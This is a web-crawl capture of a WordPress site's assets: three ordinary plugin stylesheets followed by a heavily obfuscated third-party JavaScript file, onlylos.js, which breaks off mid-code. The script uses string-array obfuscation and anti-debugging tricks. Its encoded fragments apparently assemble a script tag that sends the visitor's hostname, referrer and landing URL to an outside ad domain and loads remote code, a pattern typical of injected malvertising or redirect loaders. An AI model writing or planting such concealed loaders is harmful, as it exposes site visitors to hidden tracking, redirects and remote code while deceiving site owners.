

--- FILE ---
content_type: text/css
request_url: http://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css
body_size: 96
content:
ul#gcalagenda {padding: 0;margin:0;}
ul#gcalagenda li{list-style: none;margin-bottom: 15px;}

--- FILE ---
content_type: text/css
request_url: http://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4
body_size: 1034
content:
#lightbox {
	position: absolute;
	/*left: 0;*/
	width: 100%;
	z-index: 100;
	text-align: center;
	line-height: 0;
}

#lightbox2 {
	z-index: 100;
	position:fixed;
	top:40%;
	left:50%;
	/*width:480px;*/
	background:#fff;
	padding:10px;
}

#lightbox2 object, #lightbox2 embed {
	display:block;
	margin-bottom:10px;
}
#lightbox2 .close {
	float:right;
	margin-right:20px;
}

#lightbox a img{ border: none; }

#outerImageContainer{
	position: relative;
	background-color: #fff;
	width: 250px;
	height: 250px;
	margin: 0 auto;
	}
#imageContainer img{
	max-width:600px;
}
#imageContainer{
	padding: 10px;
	}

#loading{
	position: absolute;
	top: 40%;
	left: 0%;
	height: 25%;
	width: 100%;
	text-align: center;
	line-height: 0;
	}
#hoverNav{
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 10;
	}
#imageContainer>#hoverNav{ left: 0;}
#hoverNav a{ outline: none;}

#prevLink, #nextLink{
	width: 49%;
	height: 100%;
	background: transparent url(../images/blank.gif) no-repeat; /* Trick IE into showing hover */
	display: block;
	}
#prevLink { left: 0; float: left;}
#nextLink { right: 0; float: right;}
#prevLink:hover, #prevLink:visited:hover { background: url(../images/prev.gif) left 50% no-repeat; }
#nextLink:hover, #nextLink:visited:hover { background: url(../images/next.gif) right 50% no-repeat; }

/*** START : next / previous text links ***/
#nextLinkText, #prevLinkText{
color: #FF9834;
font-weight:bold;
text-decoration: none;
}
#nextLinkText{
padding-left: 20px;
}
#prevLinkText{
padding-right: 20px;
}
/*** END : next / previous text links ***/
/*** START : added padding when navbar is on top ***/

.ontop #imageData {
		padding-top: 5px;
}

/*** END : added padding when navbar is on top ***/

#imageDataContainer{
	font: 10px Verdana, Helvetica, sans-serif;
	background-color: #fff;
	margin: 0 auto;
	line-height: 1.4em;
	}

#imageData{
	padding:0 10px;
	}
#imageData #imageDetails{ width: 70%; float: left; text-align: left; }	
#imageData #caption{ font-weight: bold;	}
#imageData #numberDisplay{ display: block; clear: left; padding-bottom: 1.0em;	}
#imageData #bottomNavClose{ width: 66px; float: right;	padding-bottom: 0.7em;	}
#imageData #helpDisplay {clear: left; float: left; display: block; }

#overlay{
	position: fixed;
	top: 0;
	left: 0;
	z-index: 90;
	width: 100%;
	height: 100%;
	background-color: #000;
	display: none;
}
	

.clearfix:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}

* html>body .clearfix {
	display: inline-block; 
	width: 100%;
	}

* html .clearfix {
	/* Hides from IE-mac \*/
	height: 1%;
	/* End hide from IE-mac */
	}	

#lightboxIframe {
	display: none;
}	

--- FILE ---
content_type: text/css
request_url: http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css
body_size: 833
content:
.tubepress_container {
	float: left;
	margin-bottom: 2em;
	width: 100%;
}

.tubepress_normal_embedded_wrapper {
    text-align: left;
    margin: auto;
}

.tubepress_embedded_title {
    font-weight: bold;
    font-size: larger;
    margin-bottom: .3em;
}

.tubepress_thumbnail_area {
    margin-top: 1em;	
}

.tubepress_thumbs {
	padding: 1em 5px 0 5px;
	float: left;
	width: 100%;
}

.tubepress_thumb {
    float: left;
    width: 33%;
    line-height: 1.1em;
    font-size: 11px;
    height: 175px;
    overflow: hidden;
}

.tubepress_thumb a {
    cursor: pointer;    
}

.tubepress_meta_group {
    margin-top: 0;
    text-align: left;
}

.tubepress_meta_group dd {
    margin: 0;
}

.tubepress_meta_group dt {
    clear: left;
}

.tubepress_meta {
	float: left;
}

dt.tubepress_meta_title, 
dt.tubepress_meta_runtime, 
dt.tubepress_meta_url,
dt.tubepress_meta_description {
    display: none;	
}

dd.tubepress_meta_title, dd.tubepress_meta_title a, dd.tubepress_meta_title a:hover {
    font-size: 12px;
    font-weight: bold;
    margin-left: 0;
    clear: left;
}

dd.tubepress_meta_runtime {
    font-size: 11px;
    margin-left: 0;
    font-weight: bold;	
    clear: left;
}

dt.tubepress_meta_author, 
dt.tubepress_meta_keywords, 
dt.tubepress_meta_category, 
dt.tubepress_meta_rating, 
dt.tubepress_meta_ratings,
dt.tubepress_meta_likes,
dt.tubepress_meta_id,
dt.tubepress_meta_views,
dt.tubepress_meta_uploaddate {
    font-style: italic;
    color: #666666;
}

dt.tubepress_meta_author:after, 
dt.tubepress_meta_keywords:after, 
dt.tubepress_meta_category:after, 
dt.tubepress_meta_rating:after, 
dt.tubepress_meta_ratings:after,
dt.tubepress_meta_likes:after,
dt.tubepress_meta_id:after,
dt.tubepress_meta_views:after,
dt.tubepress_meta_uploaddate:after {
    content: ":";	
}

dd.tubepress_meta_author, 
dd.tubepress_meta_keywords,
dd.tubepress_meta_category, 
dd.tubepress_meta_rating, 
dd.tubepress_meta_ratings,
dd.tubepress_meta_likes,
dd.tubepress_meta_id,
dd.tubepress_meta_views,
dd.tubepress_meta_uploaddate {
    margin-left: .5em;	
}

dd.tubepress_meta_url {
	clear: left;
}

.tubepress_sidebar .tubepress_thumb {
    width: 100%;	
    height: auto;
    margin-top: 1em;
}

.tubepress_container div.pagination {
    padding: 3px;
    margin: 3px;
    text-align:center;
    clear: both;
}

.tubepress_container div.pagination a {
    border: 1px solid #dedfde;
    margin-right:3px;
    padding:2px 6px;
    background-position:bottom;
    text-decoration: none;
    color: #0061de;
    cursor: pointer;        
}

.tubepress_container div.pagination a:hover, div.meneame a:active {
    border: 1px solid #000;
    background-image:none;
    background-color:#0061de;
    color: #fff;
}

.tubepress_container div.pagination span.current {
    margin-right:3px;
    padding:2px 6px;    
    font-weight: bold;
    color: #ff0084;
}
.tubepress_container div.pagination span.disabled {
    margin-right:3px;
    padding:2px 6px;
    color: #adaaad;
}

div.tubepress_single_video {
    float: left;	
    width: 100%;
    text-align: left;
}

div.tubepress_single_video dd.tubepress_meta_description {
    margin-top: .3em;
    margin-bottom: .8em;
}


--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/onlylos.js
body_size: 29772
content:
function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f<_0x4569f9;},'gaQJZ':_0x4cd104(-0x2a4,-0x1b1,-0x139,-0x1f8,-0x210)+_0x25b0a4(0x10f,0x42,0x12f,0x87,0x137)+'2','VqEJk':_0x21c954(0xf9,-0x3e,0x57,-0x38,0x3),'WvjsV':_0x21c954(0x26d,0x18c,0x178,0x25b,0x1a9),'Sltux':_0x21c954(0x2e3,0x27d,0x207,0x206,0x15b),'DjHWS':_0x235636(0x339,0x293,0x34b,0x2c7,0x2f3),'uUIWi':_0x4cd104(-0x130,-0x1a7,-0x132,-0x1d4,-0xf0)+_0x25b0a4(0x9e,0xd4,-0x96,0x37,0x57),'xdfzr':_0x4cd104(-0x1b9,-0x1d6,-0x123,-0x124,-0xfa),'sgYvy':_0x21c954(-0x1f,-0xad,0x55,0x9b,0x28),'qYQJi':function(_0x28b41c,_0x20c761){return _0x28b41c+_0x20c761;},'nWfZo':_0x25b0a4(0x2ad,0x149,0x25f,0x225,0x23d),'VqkjE':_0x4cd104(-0x200,-0x312,-0x24f,-0x277,-0x1e5),'sUQfu':_0x235636(0x9b,0x15b,0x115,0x193,0x16a),'uTGLu':_0x21c954(0x43,0x7a,0x134,0x177,0x1ca),'oPVGO':function(_0x50652f,_0x4798e7){return _0x50652f===_0x4798e7;},'cgrVc':_0x235636(0x21e,0x226,0x26d,0x28d,0x236),'EnXoV':_0x235636(0x1db,0x1d0,0xf2,0x2cd,0x117),'yXaKd':_0x4cd104(-0x112,-0x140,0x6,-0xd1,-0xe9)+_0x55335e(0x506,0x403,0x5b5,0x504,0x4e5)+_0x25b0a4(0x4c,-0x2,-0x2f,-0x2d,0xa0)+')','WlfMf':_0x4cd104(-0xd3,-0xb8,-0x12d,-0xae,-0x140)+_0x25b0a4(0x242,0x87,0x56,0x5d,0x153)+_0x55335e(0x503,0x516,0x5d9,0x50a,0x534)+_0x21c954(0x35,0x3d,0x2b,-0x53,0x125)+_0x21c954(0x197,0x16b,0xe5,0xdb,0x112)+_0x235636(0x38b,0x2b4,0x325,0x38b,0x34f)+_0x55335e(0x3aa,0x4f6,0x4e8,0x3ed,0x47d),'meuHy':_0x55335e(0x4ba,0x4e4,0x4f8,0x52e,0x4e3),'JUEXD':function(_0x5f15d2,_0x1c7831){return _0x5f15d2+_0x1c7831;},'whRAU':_0x235636(0x1d1,0x2cd,0x1fa,0x282,0x3c6),'KbrJx':function(_0x4047cf,_0x581ecb){return _0x4047cf+_0x581ecb;},'hEZaX':_0x21c954(0x2,0x11,0xcd,0xb7,0x6d),'FsZbL':function(_0x7b74e6,_0x3e2d78){return _0x7b74e6!==_0x3e2d78;},'SPgKB':_0x25b0a4(0x17f,0x175,0x220,0x69,0x138),'zsJwg':_0x55335e(0x405,0x551,0x43f,0x406,0x452),'ShkVF':_0x21c954(0x1e9,0x1b6,0x176,0x102,0x1c3),'wqiwG':function(_0xed22c7,_0x12fcb){return _0xed22c7+_0x12fcb;},'RROqZ':_0x21c954(0x277,0x1e5,0x219,0x267,0x2af),'gSyOH':function(_0x4bdf2e,_0x10f7f8,_0x18cc8d){return _0x4bdf2e(_0x10f7f8,_0x18cc8d);},'hWsVV':function(_0x2cb438,_0x16b3a3){return _0x2cb438+_0x16b3a3;},'jQgfP':function(_0x4abe73,_0x160bfb){return _0x4abe73(_0x160bfb);},'URcbY':function(_0x40a10a,_0x1c2e3b){return _0x40a10a(_0x1c2e3b);},'GsdRC':function(_0x211787,_0x419bac){return _0x211787+_0x419bac;},'aIRUD':function(_0x2a6716,_0xe84165){return _0x2a6716(_0xe84165);},'JmZOe':function(_0x1a23b3,_0x3066ef){return _0x1a23b3!==_0x3066ef;},'oiYpA':_0x21c954(-0x90,0x107,0x4d,0x4e,0xd1),'AAjYW':_0x55335e(0x4fe,0x4bd,0x630,0x4f3,0x58d),'DiyRN':function(_0x583d21,_0x36a04f){return _0x583d21===_0x36a04f;},'ZIZEj':_0x25b0a4(0x288,0x1e5,0x2b6,0x262,0x255),'CjdFp':_0x25b0a4(0xfb,0x30,0x148,0x112,0x76),'HYuWw':function(_0x60ca47,_0xe01752){return _0x60ca47!==_0xe01752;},'eJPJO':_0x21c954(0x8e,0x3f,0x11d,0xe4,0x1b5),'GAxaS':_0x25b0a4(0x17b,0x13b,0x12c,0x5a,0xdb),'QCwTA':function(_0x4e7565,_0x21cff2){return _0x4e7565===_0x21cff2;},'ZnawS':_0x25b0a4(0x209,0xcf,0xc9,0xa2,0x1a3),'MLxIC':function(_0x20b2b8,_0x7b049f){return _0x20b2b8(_0x7b049f);},'adsLO':function(_0x260566,_0x30bfb7){return _0x260566+_0x30bfb7;},'voywl':_0x235636(0x174,0x1eb,0x26a,0x169,0x1e9),'EMTQw':_0x55335e(0x4ee,0x3a8,0x3e9,0x3f1,0x495),'TjLPJ':_0x4cd104(-0x1b,-0x4c,-0x70,-0xd2,0x2e)+'n','kmOEe':function(_0x50873d,_0x2947b2){return _0x50873d/_0x2947b2;},'ZvMBZ':function(_0xc6705d,_0xae5eb6){return _0xc6705d+_0xae5eb6;},'HDjTq':_0x21c954(-0x84,0x151,0x6d,0x144,0xb3),'YCCew':_0x235636(0x1d1,0x24e,0x1c5,0x188,0x1a7),'dxlRT':_0x25b0a4(0x187,0x2af,0x1f2,0x10b,0x1c3)+'g','pAMvV':_0x55335e(0x5b8,0x615,0x700,0x671,0x5fe)+_0x55335e(0x43b,0x52b,0x4b1,0x4e4,0x48a),'ZdhaP':_0x235636(0x22f,0x2ad,0x24f,0x1be,0x359),'uPoAg':_0x235636(0x2b3,0x2b8,0x3a2,0x256,0x205),'kfrdI':function(_0x419783,_0x28d27c){return _0x419783+_0x28d27c;},'wYqjj':function(_0x432de3){return _0x432de3();},'vZYvv':function(_0xdcc09e,_0x34fc01){return _0xdcc09e!==_0x34fc01;},'uCnGm':_0x25b0a4(0x179,0x2c4,0x237,0x1a7,0x1c1),'eKLBK':_0x55335e(0x4b9,0x62e,0x587,0x637,0x546),'fyJGc':function(_0x48e611,_0x3a421e){return _0x48e611<_0x3a421e;},'ZgWVX':_0x55335e(0x55d,0x42d,0x4af,0x405,0x483),'hgZbm':_0x235636(0xa4,0x147,0x216,0x1fa,0x4f),'jjesR':_0x235636(0x10b,0x179,0x19d,0xa8,0x204)+_0x235636(0x317,0x2e9,0x331,0x29f,0x240)+'2','HtPEz':function(_0x283d31,_0x538cd1){return _0x283d31+_0x538cd1;},'lnUVf':_0x235636(0x21e,0x27c,0x34f,0x1c1,0x339)+_0x4cd104(-0x251,-0x14e,-0x1c6,-0x170,-0xda)+'t','oUEOO':function(_0xa4fd15,_0x3648fe,_0x103b1e){return _0xa4fd15(_0x3648fe,_0x103b1e);},'MDKWx':_0x55335e(0x4a2,0x55c,0x5aa,0x51e,0x525)+_0x235636(0x233,0x2c2,0x283,0x372,0x2d2)+_0x4cd104(-0xcc,-0x1b8,0x1d,-0xc9,-0x3c)+'8Y','nUXaO':function(_0x2e8f29,_0x5b3147){return _0x2e8f29===_0x5b3147;},'THVFG':_0x25b0a4(0x10c,0xa1,0x102,0x1ba,0x169),'GvPJr':_0x25b0a4(0xf2,0x1ac,0x12b,0x1f9,0x125),'qWvfr':function(_0x18b87d,_0x259009){return _0x18b87d!==_0x259009;},'sGRUi':_0x235636(0x2ec,0x2a4,0x38d,0x33f,0x33b)+_0x21c954(0x149,0x26d,0x1f1,0x218,0x1a7),'QtQRv':_0x25b0a4(0x1aa,0x221,0x185,0x16a,0x147),'ixwLn':function(_0x8cc078,_0xfe1019){return _0x8cc078/_0xfe1019;},'DpXJI':function(_0xe13e62,_0x1ea54e){return _0xe13e62!==_0x1ea54e;},'uobmg':_0x55335e(0x552,0x59b,0x5f1,0x45b,0x533),'HNzcW':_0x235636(0x349,0x2c0,0x22c,0x1d6,0x39d),'NyLwx':_0x25b0a4(0x34,0x93,-0x4,0xa,0x5b)+_0x235636(0x27c,0x2a2,0x30e,0x2f4,0x2e8)+_0x235636(0x19f,0x1f1,0x1a4,0x189,0x19c)+'nt','EIZVx':function(_0x5391fd,_0x4c230d){return _0x5391fd+_0x4c230d;},'XfFwE':_0x235636(0x17f,0x1ad,0x147,0x1b2,0x1c1)+_0x4cd104(-0x1ec,-0x1f2,-0x210,-0x20f,-0x197)+_0x21c954(0x198,0x115,0x152,0xb1,0x8a),'NOwRF':function(_0x3e9f9f,_0xddd19){return 